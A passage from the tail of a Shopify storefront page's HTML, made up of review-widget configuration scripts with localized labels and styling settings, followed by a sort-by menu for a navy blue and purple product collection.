your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'title-ascending' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=manual" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/color-navy-blue/color-purple?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div></body>
</html>
